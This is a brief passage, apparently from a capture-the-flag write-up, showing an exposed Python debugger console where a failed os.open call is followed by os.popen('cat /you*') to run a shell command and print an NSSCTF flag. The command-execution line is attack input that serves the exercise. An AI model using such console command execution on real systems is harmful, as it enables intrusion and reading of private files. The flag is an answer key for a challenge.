 [console ready]
>>> import os
>>> os.open('cat /you*').read
Traceback (most recent call last):
File "<debugger>", line 1, in <module>
TypeError: open() missing required argument 'flags' (pos 2)
>>> os.popen('cat /you*').read()
'NSSCTF{6c7ba404-98b7-4c47-bf82-42ae01afe8b1}\n'
>>>